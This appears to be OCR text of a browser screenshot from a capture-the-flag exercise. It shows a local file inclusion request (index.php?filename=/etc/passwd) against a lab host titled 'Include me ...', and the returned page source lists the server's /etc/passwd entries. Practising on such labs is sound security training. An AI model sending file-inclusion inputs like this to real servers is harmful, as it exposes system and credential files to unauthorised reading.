 不安全 | view-source:192.168.210.5/index.php?filename=/etc/passwd
应用 RoarCTF BUUCTF X计划平台 2019巅峰极客网络... Paper 加入我们完
1 <html>
2 <title>Include me ...</title>
3 <body>
4 <p>
5 <pre>root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24 </pre></p>
25 </body>
26 </html>
27